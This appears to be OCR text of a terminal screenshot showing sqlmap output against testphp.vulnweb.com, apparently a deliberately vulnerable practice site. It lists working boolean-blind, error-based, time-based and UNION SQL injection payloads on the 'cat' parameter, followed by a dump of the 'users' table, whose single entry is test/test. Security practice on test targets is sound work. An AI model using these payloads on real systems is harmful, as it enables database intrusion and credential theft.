 1 2 3 4
22:51
arif@Arif: ~
File Actions Edit View Help
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1321=1321
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716a717671,(SELECT (ELT(5950=5950,1))),0×7176716a71),5950)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1360 FROM (SELECT(SLEEP(5)))EtLC)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a717671,0×565a4a796e46466a744d4a5a6c704c797a7a414a58456d4f7a5476544b596354564755617a6975
7a,0×7176716a71),NULL,NULL,NULL,NULL-- -
[22:49:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[22:49:51] [INFO] fetching entries of column(s) 'pass,uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| uname | pass |
| test | test |
[22:49:51] [INFO] table 'acuart.users' dumped to CSV file '/home/arif/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:49:51] [INFO] fetched data logged to text files under '/home/arif/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:49:51 /2024-11-27/
(arif㉿Arif)-[~]
$